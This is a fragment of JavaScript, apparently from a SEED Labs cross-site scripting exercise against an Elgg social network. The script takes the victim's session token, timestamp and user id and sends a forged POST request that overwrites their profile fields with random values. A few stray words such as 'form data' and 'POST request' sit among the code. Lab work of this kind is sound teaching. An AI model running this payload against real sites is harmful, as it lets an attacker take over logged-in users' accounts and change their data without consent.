 var content =
"__elgg_token=" + token +
"&__elgg_ts=" + ts +
"&description=1905107" +
"&accesslevel[description]=1" +
"&briefdescription=" + "1905107"+
"&accesslevel[briefdescription]=1" +
"&location=" + getRandomLocation() +
"&accesslevel[location]=1" +
"&interests=" + getRandomSkill() +
"&accesslevel[interests]=1" +
"&skills=" + getRandomSkill() +
"&accesslevel[skills]=1" +
"&contactemail=" + generateRandomEmail() +
"&accesslevel[contactemail]=1" +
"&phone=" + getRandomPhoneNumber() +
"&accesslevel[phone]=1" +
"&mobile=" + getRandomPhoneNumber() +
"&accesslevel[mobile]=1" +
"&website=" + getRandomUrl() +
"&accesslevel[website]=1" +
"&twitter=" + generateRandomTwitterHandle() +
"&accesslevel[twitter]=1" +
"&guid=" + loggedInUserId;
form
data
var Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host", "www.seed-server.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.onreadystatechange = function() {
if (Ajax.readyState === XMLHttpRequest.DONE) {
var status = Ajax.status;
if (status === 0 || (status >= 200 && status < 400)) {
console.log("Profile updated successfully");
} else {
console.error("Error while updating profile");
}
}
};
Ajax.send(content);
}
}
}
}
</script>
POST
request